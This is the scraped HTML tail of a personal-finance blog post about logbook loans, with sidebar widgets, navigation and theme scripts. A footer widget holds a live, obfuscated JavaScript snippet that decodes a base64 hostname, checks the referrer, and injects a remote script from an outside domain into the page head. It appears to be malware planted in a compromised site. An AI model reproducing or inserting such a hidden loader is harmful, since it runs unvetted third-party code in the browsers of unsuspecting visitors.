<p><span style="font-weight: 400;">Most of the logbook lenders have set up their website. Before you narrow down your choices, you may simply compare a few of these lenders. All you need to do is to pay a visit to their website and fill out their application form. </span></p><p></p>
<p><span style="font-weight: 400;">You’re likely to come across lending institutions almost everywhere in your neighborhood. Compare a few of them in your attempt to choose the right one. You might be required to visit their office with all necessary documents.  Your loan will be approved and you’ll see the funds in your account very soon if your car is adequately covered and is devoid of any loan against it. Till your entire borrowed amount gets repaid, your V5 documents need to be surrendered. You must read through the term and conditions of your lender before signing up with him.</span><span style="font-weight: 400;"><br />
</span></p>
<p>&nbsp;</p>
									</div>
			</div>

			<footer class="cb-article-footer entry-footer tipi-xs-12">
				<div id="cb-next-previous-posts" class="cb-next-previous cb-post-block-bg cb-post-footer-block cb-font-header clearfix"><div class="cb-previous-post cb-meta cb-next-previous-block"><div class="cb-arrow"><i class="codetipi-15zine-i-chevron-left"></i></div><span class="cb-read-previous-title cb-read-title"><a href="https://www.dollarfrugal.com/car-and-technology/simple-way-to-clean-a-mac-with-movavi-mac-cleaner/">Previous Article</a></span><a href="https://www.dollarfrugal.com/car-and-technology/simple-way-to-clean-a-mac-with-movavi-mac-cleaner/" class="cb-previous-title cb-title title">Simple Way to Clean a Mac with Movavi Mac Cleaner</a></div><div class="cb-next-post cb-meta cb-next-previous-block"><div class="cb-arrow"><i class="codetipi-15zine-i-chevron-right"></i></div><span class="cb-read-next-title cb-read-title"><a href="https://www.dollarfrugal.com/money-saving-tips/health-insurance-options-when-it-doesnt-feel-like-an-option/">Next Article</a></span><a href="https://www.dollarfrugal.com/money-saving-tips/health-insurance-options-when-it-doesnt-feel-like-an-option/" class="cb-next-title cb-title title">Health Insurance Options When It Doesn’t Feel Like an Option</a></div></div><div id="cb-author-box" class="cb-post-footer-block cb-post-block-bg clearfix author-box"><div class="mask cb-mask"><a href="https://www.dollarfrugal.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/edb4a6bf2b1823f9d1caeee8299fafb9?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/edb4a6bf2b1823f9d1caeee8299fafb9?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></a></div><div class="cb-meta meta"><div class="cb-title cb-font-header title"><a href="https://www.dollarfrugal.com/author/admin/"><span>James</span></a></div><div class="social-icons"></div></div></div><div id="block-wrap-48215" class="block-wrap block-wrap-52 block-to-see block-wrap-slider cb-module-block clearfix cb-style-overlay tipi-xs-12 block-css-48215 block--light" data-id="48215"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap singular-block-header"><h2 class="block-title cb-module-title title">Related Posts</h2></div><div class="slider clearfix" data-ppp="2" data-dir="0" data-s="52" data-effect="1"><article class="preview-slider slider-spacing slide cb-meta-style-4 tile-overlay--1 title-loc-bl tipi-m-6  title-base title-s">							<div class="cb-mask mask" style="background:#222;">
			<a href="https://www.dollarfrugal.com/personal-finance/nifty-ways-to-spruce-up-your-home-on-a-shoestring-budget/" class="mask-img">
				<img width="379" height="253" src="https://www.dollarfrugal.com/wp-content/uploads/2015/04/house-634358_1280.jpg" class="attachment-codetipi-15zine-379-300 size-codetipi-15zine-379-300 wp-post-image" alt="" decoding="async" srcset="https://www.dollarfrugal.com/wp-content/uploads/2015/04/house-634358_1280.jpg 1280w, https://www.dollarfrugal.com/wp-content/uploads/2015/04/house-634358_1280-300x201.jpg 300w, https://www.dollarfrugal.com/wp-content/uploads/2015/04/house-634358_1280-1024x685.jpg 1024w, https://www.dollarfrugal.com/wp-content/uploads/2015/04/house-634358_1280-360x240.jpg 360w" sizes="(max-width: 379px) 100vw, 379px" />			</a>
		</div>
								<div class="meta cb-meta cb-article-meta wrap">
												<h2 class="title cb-post-title">
							<a href="https://www.dollarfrugal.com/personal-finance/nifty-ways-to-spruce-up-your-home-on-a-shoestring-budget/">
								Nifty Ways to Spruce Up Your Home on a Shoestring Budget							</a>
						</h2>
						<div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><a href="https://www.dollarfrugal.com/category/personal-finance/" class="cat">Personal Finance</a></div></div>					</div>
				</article>
				<span class="slider-arrow vertical-c slider-arrow-prev"><i class="codetipi-15zine-i-chevron-left"></i></span><span class="slider-arrow vertical-c slider-arrow-next"><i class="codetipi-15zine-i-chevron-right"></i></span></div></div></div></div><div id="comments" class="comments-area cb-post-footer-block clearfix singular-block-header">
</div><!-- #comments -->
			</footer>
		</article>
	</div>
	<div class="sidebar-wrap tipi-xs-12 tipi-m-4 tipi-col clearfix">
	<aside class="cb-sidebar sidebar">
		<div id="text-7" class="cb-sidebar-widget codetipi-15zine-widget widget_text"><h3 class="cb-sidebar-widget-title cb-widget-title widget-title title">Like Us on Facebook</h3>			<div class="textwidget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-like" data-href="https://www.facebook.com/pages/Dollar-Frugal/449452648544246" data-layout="standard" data-action="like" data-show-faces="true" data-share="true"></div></div>
		</div><div id="text-8" class="cb-sidebar-widget codetipi-15zine-widget widget_text"><h3 class="cb-sidebar-widget-title cb-widget-title widget-title title">Follow Us on Twitter</h3>			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/DollarFrugaI" data-widget-id="598082950442323968">Tweets by @DollarFrugaI</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
		</div>
		<div id="recent-posts-2" class="cb-sidebar-widget codetipi-15zine-widget widget_recent_entries">
		<h3 class="cb-sidebar-widget-title cb-widget-title widget-title title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.dollarfrugal.com/car-and-technology/secrets-to-keeping-a-car-running-smoothly-for-years/">Secrets to Keeping a Car Running Smoothly for Years</a>
									</li>
											<li>
					<a href="https://www.dollarfrugal.com/car-and-technology/keep-your-tesla-in-top-shape-10-essential-maintenance-tips/">Keep Your Tesla in Top Shape: 10 Essential Maintenance Tips</a>
									</li>
											<li>
					<a href="https://www.dollarfrugal.com/personal-finance/nifty-ways-to-spruce-up-your-home-on-a-shoestring-budget/">Nifty Ways to Spruce Up Your Home on a Shoestring Budget</a>
									</li>
											<li>
					<a href="https://www.dollarfrugal.com/real-estate/starting-with-real-estate-investment-the-right-ways/">Starting With Real Estate Investment The Right Ways</a>
									</li>
											<li>
					<a href="https://www.dollarfrugal.com/personal-finance/6-reliable-ways-to-fund-your-food-business/">6 Reliable Ways To Fund Your Food Business</a>
									</li>
					</ul>

		</div><div id="categories-2" class="cb-sidebar-widget codetipi-15zine-widget widget_categories"><h3 class="cb-sidebar-widget-title cb-widget-title widget-title title">Categories</h3><form action="https://www.dollarfrugal.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="8">Car and Technology</option>
	<option class="level-0" value="11">Career</option>
	<option class="level-0" value="10">Home &amp; Family</option>
	<option class="level-0" value="6">Money Saving Tips</option>
	<option class="level-0" value="5">Personal Finance</option>
	<option class="level-0" value="12">Real Estate</option>
	<option class="level-0" value="7">Travel Tips</option>
	<option class="level-0" value="1">Uncategorized</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div>	</aside>
</div>
			</div>
		</div>
			</div>
</div>
<footer id="cb-footer" class="site-footer wrap">
				<div class="cb-under-footer cb-column clearfix">
			<div id="block-3" class="cb-footer-widget codetipi-15zine-widget clearfix widget_block"><script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script></div><div id="block-2" class="cb-footer-widget codetipi-15zine-widget clearfix widget_block"><!-- 95e71f6cac1d0a6ee008dfadfc882462 --></div>		</div>
		</footer>
</div> <!-- end .site-inner -->
</div>
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-l-0 site-skin-2 site-img-1">
	<div class="bg-area">
		<div class="content-wrap">
			<div class="content">
				<div class="logo-x-wrap tipi-flex vertical-c">
										<a href="#" class="mob-tr-close tipi-close-icon"><i class="codetipi-15zine-i-x" aria-hidden="true"></i></a>
				</div>
				<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop menu-item-374"><a href="http://www.dollarfrugal.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-375"><a href="https://www.dollarfrugal.com/about-dollar-frugal/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-400"><a href="https://www.dollarfrugal.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-325"><a href="https://www.dollarfrugal.com/category/car-and-technology/">Car &#038; Tech</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-388"><a href="https://www.dollarfrugal.com/category/home-family/">Home &#038; Family</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-327"><a href="https://www.dollarfrugal.com/category/personal-finance/">Personal Finance</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-326"><a href="https://www.dollarfrugal.com/category/money-saving-tips/">Money Saving Tips</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-328"><a href="https://www.dollarfrugal.com/category/travel-tips/">Travel Tips</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-1451"><a href="https://www.dollarfrugal.com/category/real-estate/">Real Estate</a></li>
</ul></nav><!-- .mobile-navigation -->				<ul class="menu-icons horizontal-menu">
									</ul>
			</div>
		</div>
		<div class="background"></div>	</div>
</div>
<div id="modal" class="modal-wrap inactive dark-overlay">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div class="content tipi-vertical-c wrap">
		<div class="content-search search-form-wrap content-block tipi-xs-12 tipi-m-8">
			<form method="get" class="search tipi-flex" action="https://www.dollarfrugal.com/">
	<input type="search" class="search-field font-h" placeholder="Search" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"><i class="codetipi-15zine-i-search"></i></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Type to search or hit ESC to close				</span>
			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="codetipi-15zine-i-chevron-right"></i></a></div></div>		</div>
		<div class="content-lwa content-block site-img-1 site-skin-2">
				</div>
		<div class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="codetipi-15zine-i-x"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="codetipi-15zine-i-x"></i></a></span>
	<script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "Dollar Frugal",
	"description": "Save Money, Change Your Life","url": "https://www.dollarfrugal.com/","datePublished": "2017-07-27T14:22:06+00:00","dateCreated": "2017-07-27T14:22:06+00:00","dateModified": "2017-07-27T14:22:28+00:00","potentialAction": {
	"@type": "SearchAction",
	"target": "https://www.dollarfrugal.com/?s=&#123;search_term&#125;",
	"query-input": "required name=search_term"}}</script><style id='codetipi-15zine-mm-style-inline-css' type='text/css'>

			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-374.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-374:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-374 > a
			{ background: #222; }.main-navigation .menu-item-374 .menu-wrap > * { border-top-color: #222!important; }

			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-375.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-375:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-375 > a
			{ background: #222; }.main-navigation .menu-item-375 .menu-wrap > * { border-top-color: #222!important; }

			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-400.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-400:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-400 > a
			{ background: #222; }.main-navigation .menu-item-400 .menu-wrap > * { border-top-color: #222!important; }

			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-325.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-325:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-325 > a
			{ background: #222; }.main-navigation .menu-item-325 .menu-wrap > * { border-top-color: #222!important; }

			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-388.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-388:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-388 > a
			{ background: #222; }.main-navigation .menu-item-388 .menu-wrap > * { border-top-color: #222!important; }

			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-327.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-327:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-327 > a
			{ background: #222; }.main-navigation .menu-item-327 .menu-wrap > * { border-top-color: #222!important; }

			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-328.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-328:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-328 > a
			{ background: #222; }.main-navigation .menu-item-328 .menu-wrap > * { border-top-color: #222!important; }

			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-1451.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-1451:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-1451 > a
			{ background: #222; }.main-navigation .menu-item-1451 .menu-wrap > * { border-top-color: #222!important; }
</style>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.dollarfrugal.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-content/themes/15zine/assets/js/js.cookie.min.js?ver=3.3.9.8" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-content/themes/15zine/assets/js/swipebox.min.js?ver=1.4.4.1" id="swipebox-js"></script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-content/themes/15zine/assets/js/gsap/TweenLite.min.js?ver=1.20.5" id="tween-lite-js"></script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-content/themes/15zine/assets/js/gsap/CSSPlugin.min.js?ver=1.20.5" id="css-plugin-js"></script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-content/themes/15zine/assets/js/flickity.pkgd.min.js?ver=2.1.2" id="flickity-js"></script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-content/themes/15zine/assets/js/flickity-full-screen.min.js?ver=1.1.0" id="flickity-full-screen-js"></script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-content/themes/15zine/assets/js/flickity-fade.min.js?ver=1.0.0" id="flickity-fade-js"></script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-content/themes/15zine/assets/js/scrollmagic.min.js?ver=2.0.5" id="scroll-magic-js"></script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-content/themes/15zine/assets/js/sticky-kit.min.js?ver=2.2.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-content/themes/15zine/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" id="codetipi-15zine-functions-js-extra">
/* <![CDATA[ */
var codetipi15zineJS = {"root":"https:\/\/www.dollarfrugal.com\/wp-json\/codetipi-15zine\/v1\/","nonce":"524792a24b","i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","noMore":"No More Content"},"args":{"path":"\/","slider":"7000","disqus":false,"iplCached":true,"iplMob":true,"lazy":false,"lightbox":true,"pluginsUrl":"https:\/\/www.dollarfrugal.com\/wp-content\/plugins","cookieDuration":90,"frontpage":false,"ipl":[]},"qry":{"page":0,"name":"how-to-apply-for-logbook-loans-without-any-credit-check","category_name":"personal-finance","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-content/themes/15zine/assets/js/functions.min.js?ver=3.3.9.8" id="codetipi-15zine-functions-js"></script>
<script type="text/javascript" id="codetipi-15zine-functions-js-after">
/* <![CDATA[ */
	var codetipi_15zine_325 = {
		id: 325,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 61,
		is110: 0,
		counter: 0,
		specific: "mm",
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"8","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var codetipi_15zine_388 = {
		id: 388,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 61,
		is110: 0,
		counter: 0,
		specific: "mm",
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"10","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var codetipi_15zine_327 = {
		id: 327,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 61,
		is110: 0,
		counter: 0,
		specific: "mm",
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"5","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var codetipi_15zine_328 = {
		id: 328,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 61,
		is110: 0,
		counter: 0,
		specific: "mm",
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"7","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var codetipi_15zine_1451 = {
		id: 1451,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 61,
		is110: 0,
		counter: 0,
		specific: "mm",
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"12","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var codetipi_15zine_48215 = {
		id: 48215,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 52,
		is110: 0,
		counter: 0,
		specific: "related",
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"post__not_in":[1275],"post_type":"post","posts_per_page":"1","tag":"","cat":"5,"}	};
	
/* ]]> */
</script>
</body>
</html> <!-- The End. what a ride! -->